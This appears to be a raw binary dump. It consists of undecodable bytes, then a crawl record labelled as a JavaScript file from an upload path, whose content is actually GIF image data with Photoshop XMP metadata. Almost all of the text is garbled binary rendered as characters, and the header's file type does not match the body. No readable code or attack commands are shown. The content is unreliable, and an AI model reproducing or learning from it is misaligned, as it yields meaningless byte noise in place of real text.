M4��3qf6T)�RQ-�՟�Gn�5W����4��s�⃳4������X�d�Z�����؊\��w���@��R�}ŏ�ܫ��m�CPJ�-�	!Z��4Ź~��r�����^h%��t��t�8q]�w
�1A�.e3��VL���%�xd���n� �H&̯��M�����p^v���E7��\��	F*/%�M���)|�Oؙ����$XN*;�.GSh����0���s*\���>��a������3(�
p*�J3q���GH�\vXT�HNْ��k3&.Tۆ�r��!W,�B\�u�1�SJ�y&`�M"F0c��x�1KYr�^�`L-��\�?�����ĭ�E�����g��7Y��~�����71���uQ.�M`w	�|G$Qe�]̲�d[Q}%�u�+3��A�)P��P���r�o2�oQ���6�����?�q����6�`��Wɏ�+1��JJ$j�j�l�fQm� |����\�Y}�I����$����"���Uè���̡��^,"�/�E�"Ĵ�8�>C��~p�`�g2˳Q=2���Ulb���:���0eٙfD�F��H��A ����52%f���AjU0��J3��Ew�iЋ��:�D��=&�JJ�C����m�^��|C���v�0U|5����2��⢁"Q&���
Д�*"RI�pf���
4�p�V�}J��&H`j6�_��}ǥ�%JǕ��2�ŘęnPG0-�È!�n�:�!��2����m>c�k1�l�����y]C!lؽLq7(�-E�p�0E	y��u.s0��AL�t}D���/���U��S�r�	3(L��D�ponc�q(3���3�bn8�y �E.9+'�wz���^xJ��2��A-��4��V�j�f����Us`���#y�cU[%��L�ENb�FPȻ�j��Q|4�R5.��� ��b�L����6��.=���˂�������>����2���Zo�ƨ�Xe���1E\�zG2f?"8��s1¢�a)�V�x���Zm̬���)�<1�9�F��������0��u(,��ԥ�&Q��a�̈́�-�9��+އ�-��VWǄ�o��E�R�X]��p���UщҬCC����*��D�q�O"6��je� @�_�R�+%�0T	hc��mIl	soQ�틙��π�%�ވhNX3�P�[p�$M����/7Bʣ�E'���8��,a�P�$ �T �q�q �Y�s���X�LU�QsLR♂�4xe@�����qd�G����u%бLԐ��.0|J���!q��
2�'̬k3xL.��zp"�����֜��b�A��C������&? @�����l�Sicĺ�O� 1o7�I���]R�q�An�(�}Z{H0#-��L8���A�Z�2b(��؊L�MG-DA>x��3<J�W�5�%���|s�0(�pEbMSJ��X�$��TfPx��o�����6L>�*ܬ�J����l]���!R��a�t�4\J��̱�;�N�pͷ-@�[e���l5���<���q��/1I��<D��T!�,�� ��q'O�#eD�u�����@ı�V4 *� ��fb�:
�`�����k��Vj^#��l0�� J"��N� ���Kg��f���R��G�/�b�,�����mb�c���<!4<(P�2�R�#���.Y�9���(�Q��̺�Ka��.���f�:P��TB�l��l<�3T��!DYu��-<1IB�z���./�Ŏ^A"��7Irر���2���ƀ֪s
���g��=��{���d�����ɕ��=#�ܱԪ1�ǀʸb�3��ȼ=!��B�*,2�I3b��D���i�"�g�k��l& �Y�҇��u�e��.Gԭ+s�d��2�3z}Jk�~���!�����]w��@��ss�
6O�#��s��b�0�l�%E�n^"�\��^��`Uˊ���|L�	�׸/���L�T��bS>�ax� D5�ĩP�eP��+�*�(���#un�N�I�{��C����6,Ceښ��\ �Q�	qb��@��^cI��tC��!V!�1r�c�sD[��qq�0=l�x���o�j�7�B|�%�,*�@(�[��mEe'y�+������S���3���WC�Mt��@F�7K*���Y�-Cp�`e�`ˣ�al���<��x/Mĥ�bXn�WD��T�r�r�I/����I��n �"*�UƲb����Z2�O��Rg2�y�S(C���1�W���t���L�$q,�.�9���5!��X�����r8./�������[_�cX�Q��D��4�@v�E��SlGjR����CN���ðp�s���46�B�D�"�&�S��Sd�Q!���|�.�eeT�T�;|#ǙTGnf�@^��!��ؔ�V� �.T*��`Ō��I�Q<A�V ��^	*-X���~2��P0��c��%!T�+a����c���P�e�(��#pY~&K��0㤽�c�(Y�Ó���{�U2���9�南�j�oiV�Y�@:�R���M8��[��(/������6�Ù@D����bnM������3pA����-	R�^|<�k�j!�`���,�F9�v���u�牖��9x���K��,Z`<�c�2�T|��G����������<?0F��˝#�g�U�p�%�@ߎ%�x@3|J��_��eD��(R��aP�H�0D�#�u�٘��v����Z8�V�MnX����^�^�P��˻��-�9=�a7���B6����dn��P��!�|
����nb[a�Xş9�L%����>&���SS��	�Ύ p z��N��	��#"��a�Z�
������T��  J�W�%yLʕP���}�^e�+��U�i����L��P��,|�3c�T�σ*L�S@�K��"�B�R�$G��B��J��51�b]a�r����S��p!i�
��7h
�@R�x^j���?$J�=��M���E'�0ƥ�.2�a3ĸ������PB�qj�ʬUx9���j�Mc�̅Cq-��s�����1\�0B��K� ���OC~1k�y*T	R�D#�+ܤTeD�L�PĆ�]�,�� [)�a/�9=�ZB!�g�����<��Gi�b�,�\1V� Q�y�6����c�[�ۧ�Ql�ˌ�Կ�>��a�!2YSr��0ԨexK���2�/����v�P�X�^���8�j��q��gh.*B�b�QS
(��Y�KQ)H J����	Q#2�_���R�*T�	�&#�T0P���x#��%�E�ܠ;E�Nk�72/��ȭTd&��Q	ĨO�����&��T���G�6��� sƐtTY{5.��*R\K�b�cH�υQ��Y�DrX4�e��^�hpI�[-���sr�R[�g>|�e@�*������J%D�Q"x$���9�;�w1�C�%�ipi��X���-/r��t�������*fQk �;t~���$VLR�2�sp�R���j��;=�WU�i�D@b�rn�B솦�B\bŎf��X�+�L��M2��i���*T��\J�#Ì.n1j�����!�@���*�D�+��<�*$IQ���%��ǀ�U�
L�����͇ǂ�bP>��3|13��3� j��m3��-Y���1��a+�V�-_
H�.�"��e�p*��щӌG&e����Qʦ^���X�Rƥ����z�5���+�fE`a���J���V�
D��0G~|�*!(�J%�J%¢bW�TH�x$�4Sbf�\LHa�%|L�5?���2ee��Hi;�i�: ��T��w�0 �11:�9AAf��!PXʴx�p�:��[r��W�\�<%ʕ�g������gL�1�a�2����.&6���� ��EC��Ś��AV"� �;�Hx78� ��Q�$�*T��P!�Ti�H�D�L��\�\|���&�g����C�����q3�j�pL�:k�LlQ�fo�Q�zQ�-�K���S���P�G�!Dр�691�����*f\F$ׂ�Tif��HX���G�Ꮠ�)�iJ�Q#fr����JQb��#��5��!�����y7*@�D�&bc���q����Y;`�x��8�5��Ĥ`�ŋ�&0���
�7���5_�4K��d�Z���	i��9&[e3j\:B��䂎k>[���"�UX�\��H�6����  �ԩP��*�59�LTL���r�ʉ;�-�-���I�fE�.\YP��_��1 ��%�E�8�g�X�&a0T�.���u�HhA�p�������m�@��
���q�0U��X�l�L֥��%�x�ʠ��F�4��Ɔi3)�Z+���It��!�Nu6y����|2�3i�1� k��� � ǆs��Cdjkk�9���%A�A��p`y 2��r+���%ǘ��n_���$a�F/��_,:����Q�E��^��`� �3�������b��c�e���`�QZ��k�0?�p)v�7��	Dv@�)�O�LM�e*�a�Y���'Q����3l���Tqf(X3{� G��!��x#9�	p��S*������*�3p�-� ��<�FXz����A���x�?�&fFqsP�7�J��;��X�>���ウ ��Q��6K'y�ɐ����؉@�+(.���ZU�؆��.3:�;d�.U.��NrJ=19u�S(ih��0�]�4E���2�_� �%@���K�s�~B���S�/׋?�ド�H$�q�׀_�z#��d���SRa�i�R�1~�����m*�4 ��pA5�[�r�i(ɓ�?�\O�M��˹m���`����ن[bP i�b�����%"�P�%��8�a�8ef(���D�ql�,��	����@����� ������g��� z��^G�	b�Q.$H�F�����m���1�k0jUOS;�wq��vA��ZB7��7昅AF4vF\�$01��q��fV�"�.��m"�	0b ������<oS3�m�����=A�M�� '��)�M1��ي �� M$��@�%x<��B;�Dx��I����H�yeM��'�$�~>��^0�F%���C�Q��G�"����R�F{1s_T3���1���,��Ě����3���)Im�
��w�7!S)��Vd��c&�l!V�� �r�\e��p�{i�`
�f������*����\��������R�[���E��@��<��_�b���3���e��
Ju	C$�<	=a�}`W�R�"xa6���/�x���2��R{�`�KR�}�Ud�T��0Y�.�K��Ի	���4�� c����B��+O.�"�:	�x�e�@!n���>w/��~�s?�.�UF�����+�&�<���!�����R�	W1u�8��1P%B
�1�P�cy�ᧃ	�?#�E�F�p�+(��SaԦU�/:�]��x�#�4��s#�ܱ{�T%)�߄��GHٸ
L��2�P��K�cz%�������n�LiO��(`!��`+�̹�*	R�f:&�r�) Z���[8�m�� @���?�c���:��x�Bd�R�Py%��3=y0�h�&>
�*Ajdc�d��2�S)NV��frf�l�F�2���Z�Sd��`�f��%>&o�0�lN*�8�"��Fl*�!�-#�En�2'LSy�1f���9�� ���˃�7�J�T%0ٶ,���9�ƥC�� 61r��^	_�1-�����%BT�.[Q.���`�*$IQ<k�l�GSW4�;��q�GJ��#�"[�d7���H\�+6�%@������w�e;��p���8,�~������ϸ���B��(��'�����9�L@#�T�m�Era��ʇ�P͐!e��2���y'�x@�+�/��-�<��q���P����7.�5��\H�#��%D�!���m4���>�fRKw��r��e f\����a,�Mur�~�̨f��ܩe3ngF�̺����4 ��p-\�KF��\v�����w6�z�0�J��Uʽ��z��G�X�[%C�W���^����?�� j3*��|�!7������ 
�x�ʚ�<\�1.4�$ǅTc�NX���Z-Y� /M�(J�enS�3.��3���0�I��<�S{��d>!�-��0�����M��n]E_HJ�P�a��uD��FDL�]����0s�ck�*�-�Oߐ�����X���*і_���5C$�|¼\�~MB��/���;q)ƙ#��� �y ��ˏ,�q����ebw|t�кK�Bd��c�YR�w�39��@��K}J�2�&��q6^e�f*����e^�-�K�Vb�
E��-��c����tw(�<0IՖn'�Tn�W�ĺi�U|`x}�rj0qYjYi���)��X�@�� �0�!+������'���v�����%ed5*�!�jPe�T��Q�H��>#����tS�@7�)�ġw�L����(z^"���\��^���1ԤT�K˝!����PV[�lP���U��M�5�v@C�a(��v��1c�����	����}��4]b�o���1��� �q�sp�J���'�� �!Ͳ�.�0f^ ��+�\E�H�<�%�G�b��/B߉B
t�{�H�2I`���DA�>(�}Y�f)*$��adr�0c�^	r�xL32�ŗ�,Х��-	c�Z�3#�Ǩ���@Z�r��֢�96@5Ľ4B{&�KLZ��*TN�e�6{�mG�,�(|y*�Y~X�p���x��c����OmF;1
��eE�ב��%�30��4�t�E�u8̬&v�[�A=L0p��T�2��H 
�V�D�Fi�d8j�cg10���U�����b�KpsY�l�n�l̪g�;Ӆ�MK����_B��8��.�͐2��btW�^��t�H=��n8�=�!T�ĕ6��쁜� �����)&`��(.���{��?���_��xLD�^�GPa}��a)��}��@��dD�`�*ԫ��`�O�'#��ME���,�Y�2g3
�b:��Ѝ�4�$���� �����0�-��n&�;��\Å*
l-�|�1�6%Y��^�˼ �zۨ
Ate�(�cQ��eA4>H��?���<��\̼N�����x<���!������1�y��ͯ�3i�
WP]2�} s���Je�
mHCq**!(1�#�%����Υd���Ĺ��V�Ĵ��K�!��J�n-Bɀ*����,�#�8~����s�14H��3C�*U��e�XkR�-���M������f� d��1�f.��	�;cs;C�A��v���~(jm��x�y|����Nᩴ<V!��	�k/� �o��N<���:�g�wTE��4bb^�kH�8%����ȱ]�-�BP��"P�Ne*Ca�>��3UQ�����Z`�`��@�����<�,��M@#�,�֘S0�9�����'�|4|�#��L�m�-pp���g����Q�K��lb2����jC � *n
���ҁ�a����q�e�%��ņa.\�r�lɲ`e��D�Pa��x �_���b�& О�f�D2-���ܸ��KU�Rƥ��JqLT�@Qܽ;,Ne�K���S#�g�2��r(؀YJ��VG3r�q4B*��?[�*Ym�x��=4,`^�~��� ���D������4�����h!G*�>N}�5�+r�t��Ҥ��7D	w^%U髈Q�3�� �	�Na�'�˨�?��<s.\����6#���a�ߒg��f1�`����)R��15�|@�Lp�\�����R/P�8u.��a�y�_��;��(?3꠾�R�eH����GL�t��CPv��xu+�Į�R�� �������0���lCfVM e=��hU�JAmup-'��qP�r�C{ت�-�U<R�<0�xN?��e��Lw��G~�6��'ߓd7)M8a�x7+0?�����Ʃ�/0b.>�	�fqR�%M�@��
���2�^��Σ:���1�;�}�qk���l��H/P]ܠ�4��V�K���JR�B��Q�Yq���P3?2�n�	�v�/��t<��{&u)1����5���˨������O1���~̬.\2��X��T#.\���'><8���� ;��d%y<a��~O��c�[x)/1@�nj_�&Z��驋d8�eDK���
i	�HlGk9�/���neBci�BP�B�<ZD��*�2�7 �s��S��()�W�����6
��=���"jё�E�.��EшI����c�Y�`��-M��q���h(#C�5
�=�'J34����B\<��u�r���r���	�78�.e`ג�x<s�yb�#�wމ�[���x�@�I�6F��Z�Q{�g#��-Ь�4��eQd6�)���D����$UnIU�~��Q���ʭAv��e�d�/i(�� �C4_�P��2�,�ӫ�� ���p,}e����荻Q��=�r%�'ڴ	Je� �(���%��R�����Υ�:�K�\&���a��>'~/�1ׁ�χU!�B��#�;��a�/��߇����,YT�8;��A��
��PR�p�=�U�a~���[Dω���J�6:�hu��5��prA)P���a��Gh�SC����g瘭̩�U��=F!7�������(Kj�\3U���Ѧ� e�u�%q'6Y��Lƭ��3��1����p�]�ˬv�3!C!��ds�j1�5/���^|0��|Gɸ8��k�p��F4�N|_����j�\�Xc�x���U��Ss��Hr�q<F~�h��[��ܺ�,	�}	�!�Nٟ`��J�Ҧo�����a�V&��>�����d�J�aZs$�);��dBPp�'�7��"��{��g���YI5Y��]P��+�&y���P\���5v���J*Q�	qV#on#6��� ��j�%��-�P�� �sdP�n?�����	h2��|0���i�|4�5qx�D�|J���ǎ!+�W�"Bs�� ��g�`���	�.�y4^_јމ��X[�K�4����W3���*&��@=��`!�M��A|ALF�� ���^�9{�u��L7�2u�qK���Ն�Oiqn
�e5����Y��S�]�=��3�J�>�ۅE�$�ډ
�3[Y�qu�9�y3����pe����C^6͡�x5G~6�l��TF�f(a���qc�Ux��b A�N�op[]���1�c���	�������hrb`}CR���2�^!�ۑ�H5�L�S3�Dcڂ�f�-��D��'p[�bJ���0�l�cR:�)�G� ��ĩv'Yl�m8%�֑S����V�i� J������}˔ŷ��ߩ�֟�q���0X�5X}�ψ(�J p�PS��c���\ߋ�c�$G	��x4Bܩ���T��h�54��q/��\Կ
?0���$���?FW8�g��I�V����^�����rK�SqS�Si/RaB*Vh*��vL�i�o����dܶ�-B��Bs8��!G�Ǧ}�� �&�T���xw�0{���T-B��w�Dt�e�2P!x:�٠_�l�\���U��~,[C0	*��1�UL�އ�W��eb��]�D
+Y�Lp�"��������7�B;�K�6���jA�bBT1.>/�4�>oc
��e%��7�C���lv���k?Yc.�&F\	��n ���\.3 J7:Xfl�?����3R��
(�0n1B�ļ��Ta�p�۸"�`��\ǉB�q,j#��S)Y#K9��=KSCL���_�9�D�cH�Q� L�E�^)Xe�)����Ӊ�v����ZE_��+�ڧr�(���G�	���c���`x!	ם��K�`Z�/
:�q�e�Yr�ŕK eq;��r�Lh+�K��2��A�s��f�u�#��
L���L��'v�VN5�@T
E���N�(/�@��q�r�!�D��� �-��K��s���T��0�E�c�j��(��Mi�FY61؃2����3�9�eV�kmh����#+�8��`{�8��=,<F���ׄ��2�� +�Y~5�A�����Ad�L����/���+@�Q��p�B�L�����Q�]�� ���!J����p�����K�z�/wʧ0�7����P�.1�C���0��"fP��=K�5(2��R�L�.$n���D�K\J�;o'PXj� �q-��z�bG���yh�$�&���k���E� S5`� �0{�1ɀj��,�:���+ρ��'^8�x�&	a�:B�כ�^|/�Yqg� r�t�1�ty`��a��s�*��+p��AW�b�$l~��y�`��ˊF;	->`��伊1�;BAC�7I�2��J��,�^b�Q�	w/T����=�L7	{Kda�@�&!�D�Z��/�N������.�`GL��֘���ٍ����U�E�!�RR��%��~n_�������,8�È!䆧���	x�i���~W�b˗�[��=�/�=R���Nݚ��W.'����qZJ�)��y��P1E�.�d��������W�g)�	�f%8��2`T�z��(�B�Q(�F�3ui�1�5B�(Q��#v}��l1�*Uxu��b��l� �����!��[�|�6�UP1��o��݅�����Qg(]��m�&%��f\���X�L�54�&�;��.%�f%p8�tW2��E��qb� 4kk� �e�^%K6Dd?0�eA-DJ�)0��[��~f�]G�g��R8�pl,���t�xI@�؊c76�]B��jgPT��>����`� c�9��p�w�u
VnY:�2�� ���)|*"I�j�J(��O�0��*��wi4�����n��i�pp��g,`T���F��Y._�}C�F1߇���3�_9������JL��/sE^,Q� �����O>9����������wNL��"�pPX�;�zM��vK~��,
n��D��ݼ�t����C�q���X`��	�|L)��A�7��"�6\��J~]��Ʀ\�n1�	y���Z@u�Ub�{}G7aΑѻc3+FQ��2�ͣ��F���&��R��Z�>a��`�w8k��O�W�ɌT��Sho��ד^��<�Ȫ�2.eŗe���*y�5x%_�@��,�h���K���D�p��qZ<	L�qw2f�e��C��ZB�� _�=��g���`Y�CB፣h���ȗ�0�<qF�iV�.�%�'�
eDgGr��ĸ8�uQ�`�-�!�lnA�,���8QD��8M�\A܀��[k�s(Yf���>���E{��4�. �e�P�pˊ\�/��E�^M&������3��q��3e���a�����kl3��7�Q��I��U=u�:�C�"�E�)��S ����he#��Ҍ��"�l&���fGs$u&r����1�F��"�ܵm}�.`�U%�n4�V\��	�ӘAa��kŇ�3��:=ʁ����W�K����@>��n�g���ʐH �T�*�Ƥa�|  �P�1QJ��p��TU��k�@wme=vbp�n	Ŀ���m0?��~x<?��°�0.����X���f-�L�u���:�yy�9���̠{%�yc����T�n��1_�.��)���
��0�NY�0��0�D�rF��*�9�ĤZ?^�D&���BP�� ��*Xfag�O�!�'�ߑ�t����*2��h��,AN.��lR�L�]��M5�}̢��Kɀ��v�� �U=;��3�B�X�^ �����U��F+������p���:�
�/��Aq(Ԫ-ɹ���x<��!���XK�g�,E��V��)�~��$5�y`{%���y5�q��wY�\�P_��E}@�D�p��d>�\���vQ&C1=T?q�a���{e�؃c���U�0�P W�Ɂю��KȘǸ
R�4~��d<q���4`ªU�F���PH����8˜	W�y���4&�@��z9���[ķ4���W��z�p.SH�Cd��k�^C(!�'"Q0GD<����BC���lLBSI`��#7���vʊ�����@�R�F�d�0��d�촱
����*2T�{�����r[�$;Ja4�W$�jWĲ�ԡ�Իҥz�qz��*W�!G�3�y��������YԹ8���}��a���
��F6�j�^*$j������i�~#2��s,H���%V�ޮ3i�e;�#�H9�]-�X��Ls�;�Q�UDP�rw(QQl������U�`׉�S4�M�j@�*W�����73����3�_��fX��B@��rJ6�A"��8��̧~�����Pqp�?���f��&2�p����u q��	�����i���K�e�	/a��q`LRÉ@bm܀�̏SL�1=�4�w.!�1Sf��6����rD��5\������qQ�ܨ�����	dΎ� G11(��2�<��`�7�(�����5��^(�qs w����r�EA*�6�0{�W�*�9�O�fޥ��q~g�m�8jh�P�!��+�D�*$#�l�q�d1�1E�����b;��d��P����r���4�\�WW��X��N��0V���˹�.��P�c��q��bXyX%NWu�8tm���p��)����)����Pm$X-%�l߉����:�a���tc�
�w��X��0�3c �´2LOSA~l`�Q0��1H6��pQL�l�d��Y��*T�F>v�[ܧ�����I���t��s.�MKc��k�2�h"p��E�yY�%�W
���<�kE� 9;�
�խY�h0�Qe�R�� ؂���V��8�K�#��� T��Vf�l��=��"�}è[�F����
U�R-%��� ���7A/	����6���n�����v����O_$q+�+�q�)e���dA k���������d#��{�n8�.�;�ʥ�~�1� �)3h�B���J\ >`�?2�.z��b�z?�G.׈J��a2�&B��/��U�;��Ypz�sɷ���L��H�~b��/��0��⼶���� ������2��r�>#{�k��I!;)�	�j��݈�Z��t��pҮo`���ڍHh�l`=�V�w=D��t��0��a
�bus(M �鿉� ˃�����*&&���RS&�1G�T��q@:A�GJ� �L��$ܓ�!�(:!A��� -�X*Px#T]Cp:����VZ@(�Tk�[ٽ�wľ�)�yB�qI�5�B�p4�MGA�ʈ�e�ǩUWCl�h�ų��R$�s TW~����&� �%���#� h���Y���FD�p��k�Bb����T=��p�4R��*�M�=@�Ty�-�)Ph$� Q肰�+���Fh�a��C�L��U6���b��S�g9��Lh��/AԂz��ps[31��*!N蟨4,o���ru�	VO	�ɭQ&f��S��rv@[ǌ 
<QܫSl
JB��ľ!�N�`0NP��.\<�MF$��� ZUFOj���a%zܤT�s�r� `2ii@�<}��-i��U�!n
�񅉬ܳG
}�@ep'����V2��R���>��-\�u�-���c��ÙP�.(˕> �ji�P�1*�U��K;7�?�2Q+�5F�YF�@;�6͏�;[���ԫ"_��`ӓ�iT�(:��� �\�p�T��2�
R�d��]2�Fw�Zt�b_��u��K͘|���\�>y�EČ�P�����J�HfÏq��ܯ9K���Ju� @0��F >�\�p��e�5��p��%Z�_��F7�f�QJU��C��1o�$�/Q-�^UI�5�\�_<�0�J��j<j`� �o�"ޫ��Oq�`I���k��m0�!��rj�)M]1}@��!O^�?��{�]E��.]����)c6���F��B�Rp �[�#b�T��.%̺-A[�tҖR�Km\���u�� t��`��� ϯP��Ua<��c�L�=8�UD�������W̴Uh�s��q[0*�x&`�\���x-�%�ئ�F�c�fUA%]F���Ek~R�܍\���7sGх���9�Ǹ��l>����ZF+\B�Zi
[œrE��l�9�ä��i�TeD�9�E9�ʮ�Rj8�{k��au�!�;ϸH���	��34CLBPwn!�]�Qx�YQd�4�
T��W'p���" )~D�U�"/�A��pne�Go�X6J��5�b^�S�2�������)�,�Z��ob:#E������'������6d� 0F����Z,5q���6�Dɸg�`?���	��}M� h��u�]�Al�Lj��l��YO����X�9M���-Ve0	����a��A��1r>pKa'�)�h o\�՚��)���
h�l�gQB��Xp�*�e�KH4����%�+�`��9�AT�S
����-��"�Xs�����x7�n)�R�ԊW�h�
j�*�) �Ze��u��۴�1�
Q�)���/F�y���l�0��5~�`r������UXi1�U3AG�s��)�è��3�a�K�TM-\U<�*82�||>q�ͦ�I���j;0�����43�YW��e�RƲ%�)��X7KKԖj.S�R��X�z���B"<r���:����'�f%��tL���FN���_]��p���J�nX��$��`H�^��7��!9�T�A]xh\�l��^�a���.@ ��z���AJs�tw-�?�.�,y�X���P��pʬVʋ`�P6V%���V��"�͙�
)L!�\
K� ��˛h��|���}�����r���v\VC���r���ث��%��q����`	�v2�`����h�vLbV�@�7xE�D*f6K�x�u;� I��a1&�����e����V��xEW�k�C�j��8���,�AZ� �f$6b^�8�� c�up�]@&1"7�<��C8�6L+��s����{����ZJ��Q�c���-��1�A,@��i�����

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20251107/631e54ac74a3d337a90cdef92dae0099.js
body_size: 23148
content:
GIF89a@@�� �F2Y������� r���)���������(��8�׮Q��2�2��i��Hr�1�� V�8�� [�f�<��?fz�c�)��v������� B����D��A��'����u#�����*�� i�i����Y��1j�;���6#����J�y�����%������F��1l����� c��% T����"Y����M��r����O�����*�����y�1��*���������eM���
�� ���YC�{gP|����)��/p�����/���������h����� m���ӛ��%���ƹF�����vf���e���P9�2%|�������
����u�Ψ����C��$��I��J���������H4q�u��h�����x�j��V�� ���gZ��������������9��__�@.��G����h���������Ϲ��K��1��!��K��Z����9��x��ݘ����y��"������4��9�����`�H����a�����u��s��	��8�������
|��@1��e��*��j����f��� ����1�� ��s��B������UJu�(Z����r�u�N��j�W���hǅ��0��a����1����)~���|�Y�e��d�����,��J������r���������O;`����r��b=[��@��2��}�A���=,���_���$��?����7��k��I`�?�� >�������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.dba3da3b5, 2023/12/15-10:42:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:4267b836-6c05-438f-af45-e95e1f453338" xmpMM:DocumentID="xmp.did:32B7E5FEB0B411F0B622FACA087B80DA" xmpMM:InstanceID="xmp.iid:32B7E5FDB0B411F0B622FACA087B80DA" xmp:CreatorTool="Adobe Photoshop 25.7 (20240307.m.2537 cf1d3bc)  (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4267b836-6c05-438f-af45-e95e1f453338" stRef:documentID="xmp.did:4267b836-6c05-438f-af45-e95e1f453338"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    @@ � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx�~E!���~�w��s��Z̸��ǌ�K��BR2K����gϝ3��,̖EF! @��o��֬Y���Z��9��>��������æ��<b+_Μu���BT��;���q�ݷ0)+*���p���#w6��[:]�N_�0%(�A�B���']x �[��S o��'̃ؼ2)?�����r�r [ DQ@�m��o~��DA�0px�������|�V
���'ڗ�0�E�E?.b��jBt�q� :�eÈX�␥9�V������� B�gq��1̧%i\J�D(���\Hfj�=�&�X�i�o��C!j�e�C@F�.����Z㓛�I&V:���h�9H���2�C�P�:J`J�OB'��d�&jX��Z@��6�]�B��֌�
ڬB�J\����+��1ͯa��é1,����>
�C��#�ʌy���q���� �W�`�Y(���+�U1m��r[^t��K^��vE�/�&*�pw��e\04@�V@�*J�{��PJ<�sOƉ����,@x�A�*�`�Z���x@`��sVN��4�h*��	Pp�����?�"���fC yF�����^H��WESNTWM� 묵�]� ��	��
d��Cm����a�}��\� �*1B��g.�w���{�S�A�������{��z��(�@�d��M�+�6*����h_�u��4@K$�|�'�s���G/=��軐�1d���T[�*�\���Z7��׎͘��}A�����Z�I��`���3�<�Lx8=&�@����W�� [�[ֲF��]�KA ���y���]z ��ݫ}0��WLH��[B"�p�'�!����Aj����
�Έ<�B��q�v?��'�;����+Z���-���a�^�� �0�7 �6�� �1Ȟ�T%�3�A���>�1}?���`�;,�/Z�!9 �yq$ �8C$8O���!J�tbq���'$�|ݰA���V��p�H!�wEC� ��\��ȑ(����,iC4���H� � �P:s��(�)Oy���|��<�A	ϖ%ĥ.	9�^��xAg��0&oLc���W��p�>���L;N3���DA���l�rl�!o	�CFn�*(�9E2�RL���T�:k��3���>G�,��w�B��&`ӠOd�`Tˆ�N��T�6я��KP��*�v�3��$�A��L�����D��� ��$0ͦ�
��2W��M�
��R}XSOAb�X`�/�+Q���2f�LЅ�
�"�uj(��J�uQ��?q�>dՕ?��5@H �Z����l�Ӝ^c� ��	��ҪS��*��R�� ��D)f+����Tϋ@GT��j-
;��(*����Ql� �f��Y�.TP%h7��� ���@i���� LEA����V�E�lgG�>/`B궠ޢ����{\i	C*PslY���՜.GP�N~�6�ە+�0@
߰{�b������C�ս�����.����~�C
���˭,|�.*x#�`�uә]�J8�ص������	D��pzK���ŀ�<U�S�7�z��6�G0 ���Ȇ������ ��1Xw�c�),��E��x7� ri}d��P�AD)������Ӌ|� "a����r�{��QƮDs6<�fl�� �s���f:o�ΰ�2z�K=g���t��ࡾ��9��"BH�׼��4�$���M����ˑ�]�9�}P�gּf�C=����M��Ff��H����]��I�	����>���S���PǺ���o2o{��V�3�)��!@��PA�'.�c F�HwF���v{�݀N'w'��%�Y�Xv��-�s������6p8��I���l�h�p� Ň����p���1��;��r�nK�m@/�;d�	��	KX 
ڣ��󌙮{�I���>�B���x5�ǭ�ޒjID������"h�
$���O�w�F$D��c�֥s̀�8���@�c)#��f6���gC}�� ������>�!	 я "=�@1BG�C�Od_[���0^;��C�G08��w�)�M�?��٬B?���w,��+!����=;�XkT������o�Z($�C���x��p�H��dg4=WP
30�`g}�}�U r����1p�Pw�7~������\=0x�9�؀�3��w�#�`xn��7|�Da؃Xa��|�����0J�d}ٳi��p6G��q�VH w"��w��V���`�`.����2=�4�
1p�h���9�q4TT>��=�CHp�6� W J�%Jٳ�L(�@"P���}�a��H�Vh�Z8�˥�g�'�{$����� UR� |�0�$0�t(�O����Nz���66a�	X���LR_�� ݡ�13�AG�����xmPY�F~�	!}���>XDB0x�09:RH� ��Ȏ�H��f��5C���x��3 -��P¨O��&8����	��7�"x��m0��3���P��hH1H�=@<��#Ў(��s�N��k���W���<@'`R��[�6"���	9!��Fi�mP�r7n��i�;`Б%����{:�$��*����x�HC/9��pa#-����R����1("3�3��������mp�I9�K)nJ�����c",hH[�URW��p�`َo%���?H�e���i98�wP�JT�W�)	r�(�*R�w��-?��@������s�wQP����(<�)>v ^�wp#p��)�'��L���k�	��(�z)P8��0�Ԛ1�^�%	��@ry3��1���y	j�
3p�7�:��wM�Z BQ�{�{gl�!��L��z��ٙ��t�@���<y��E��	���^T&��G��A�sv��x	bV!�a0��{�9ҕV B`�Б ����H�
����P�SJ�@e)���# |:|*� ڃa�/�[����R�^�T} �����30�0)��q �>���Gg�u�����pE����!G��
I�PI੝�
0 @P�PN�-`��)�c
���	0�������J�0
<` w�aRvuꀉ"��x�� ��
�;@	�*�8P������XXwf� 9ppK�J��W{CQ`������&`
k�S�&��#�
�@���;���J��#F�������"<0��a���BD�)��ʬ����7�����槅����� Qt�I����� D�q&@�� ����
 0  D��Op ���- �N�q�������	P�1L@f2�l�*���wP Ȇ[�@G&����y�$z���)��@8;ڗ�Z� ��F�� ��2k�`�>���`O�0���?���j
D{� ��&p��-дO[�̀�W{��@������w�<H�7�e�[�a<��`o��T�&�"���*@\�z��y�'{�G���,h�.�=q��e���00��;��
G ������I�0_@�N����`���Xk��Z�2���
<`#��՚�e[%ջYPD?§	���}�
;�Jp���<�G�H�m 
Q�� V�(���b��&0�O��j
O��@�
��=\�苹�z ��@ _p� ���r��츺	�<�	��f�J���1�^,ʢ�d��# z�$����
7
r�������2"`TB��K>��Tи5�Sp� �`
T����GPep �j��A���Z!��K��K��P�����E%��e�9@+ ��P^a\�I���"��;s�G<�J����FY���
 � ����� ���������U`�B����?U��6AO@ݻΉ��Dk
